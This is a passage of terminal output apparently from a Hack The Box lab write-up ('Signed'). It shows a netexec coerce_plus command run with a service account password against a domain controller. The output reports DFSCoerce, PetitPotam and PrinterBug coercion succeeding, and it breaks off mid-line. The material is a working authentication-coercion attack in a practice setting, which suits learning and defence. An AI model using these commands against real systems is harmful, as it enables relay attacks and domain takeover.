 ┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus
-o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA.SIGNED.HTB
SMB 10.129.242.173 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, DFSCoerce
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsRemoveRo
otTarget
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsAddStdRo
ot
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, netdfs\NetrDfsRemoveSt
dRoot
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PetitPotam
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, efsrpc\EfsRpcAddUsersT
oFile
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, spoolss\RpcRemoteFindF
irstPrinterChangeNotificationEx
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, MSEven